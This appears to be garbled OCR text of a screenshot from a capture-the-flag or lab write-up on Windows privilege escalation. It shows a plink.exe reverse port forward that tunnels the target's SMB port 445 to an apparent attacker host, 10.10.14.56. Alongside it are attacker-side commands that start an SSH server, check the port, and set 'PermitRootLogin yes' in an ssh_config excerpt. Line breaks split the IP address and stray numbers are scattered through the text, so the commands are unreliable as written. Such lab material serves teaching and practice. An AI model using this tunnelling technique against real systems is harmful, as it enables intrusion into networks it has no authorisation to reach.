 C:\WINDOWS\Temp\privesc>.\plink.exe -l root -pw -R 44
5:127.0.0.1:445 10.10.14.56
5
.\plink.exe -l root -pw -R 445:127.0.0.1:445 10.10.14
.56
/ ~/Doc/Ha/W/G/content / took 3m 13s / ✔ nvim /etc/
ssh/ssh_config
1
> systemctl status ssh
3
○ ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/usr/lib/systemd/system/ssh.service; di>
Active: inactive (dead)
Docs: man:sshd(8)
man:sshd_config(5)
> systemctl start ssh
4
> lsof -i:445
6
/ | # | err 1
37 # IdentityFile ~/.ssh/id_dsa
38 # IdentityFile ~/.ssh/id_ecdsa
39 # IdentityFile ~/.ssh/id_ed25519
40 # Port 22
41 # Ciphers aes128-ctr,aes192-ctr,aes256-ctr,aes128-cbc,
3des-cbc
42 # MACs hmac-md5,hmac-sha1,umac-64@openssh.com
43 # EscapeChar ~
44 # Tunnel no
45 # TunnelDevice any:any
46 # PermitLocalCommand no
47 PermitRootLogin yes
2
48 # VisualHostKey no
49 # ProxyCommand ssh -q -W %h:%p gateway.example.com